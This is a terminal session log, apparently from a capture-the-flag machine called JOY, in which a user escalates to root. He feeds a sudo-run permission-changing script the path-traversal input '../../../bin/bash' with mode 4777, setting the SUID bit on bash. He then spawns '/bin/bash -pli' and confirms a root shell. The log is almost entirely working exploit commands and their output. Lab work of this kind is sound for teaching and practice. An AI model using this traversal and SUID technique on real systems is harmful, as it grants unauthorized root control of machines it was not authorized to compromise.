 joy : ruby
-rw-r--r--  1 patrick patrick    0 Dec 21 19:35 wfzXEQI1s4qlYSJdjDWopYSYLdSVAZR2.txt
-rw-r--r--  1 patrick patrick   24 Dec 21 19:25 xGcwgwP4zxO525zIk3Mdm3lMs7hu6dfrm3UqyIvTBRCGncZTjBz197d1s3oQeyPI.txt
-rw-r--r--  1 patrick patrick    0 Dec 21 18:15 XRNyhIjh4PnOagosT5NcZHX8LX3MgNrN.txt
-rw-r--r--  1 patrick patrick    0 Dec 21 19:40 XwIdJzRitdrMAONLkorzbN8Pri7xu8dh.txt
-rw-r--r--  1 patrick patrick   24 Dec 21 18:55 ZASzqfwuyMDmBiunkBZnQL0X28k0e3UBTrVJBKCMwKSmizdSLjfNOe1XTls6YWSt.txt
-rw-r--r--  1 patrick patrick    0 Dec 21 19:10 zLkwflme4uprBRvfyUkZFW7Hhls6WJmM.txt
-rw-r--r--  1 patrick patrick   24 Dec 21 17:50 zruAqr7CPqKJfFXQ2yqyfs4NtIzKJDWBDk6gGhbCSQN4egVoB4SntjCZFQE5QTse.txt
patrick@JOY:~$ sudo script/test
sudo script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
test
test
What permissions would you like to set the file to?
777
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:~$ ls -la script/test
ls -la script/test
ls: cannot access 'script/test': Permission denied
patrick@JOY:~$ sudo script/test
sudo script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
/bin/bash
/bin/bash
What permissions would you like to set the file to?
4777
4777
Currently changing file permissions, please wait.
chmod: cannot access '/home/patrick/script//bin/bash': No such file or directory
Tidying up...
Done!
patrick@JOY:~$ pwd
pwd
/home/patrick
patrick@JOY:~$ sudo script/test
sudo script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../bin/bash
../../../bin/bash
What permissions would you like to set the file to?
4777
4777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:~$ /bin/bash -pli
/bin/bash -pli
bash-4.4# hwoami
hwoami
bash: hwoami: command not found
bash-4.4# whoami
whoami
root
bash-4.4# id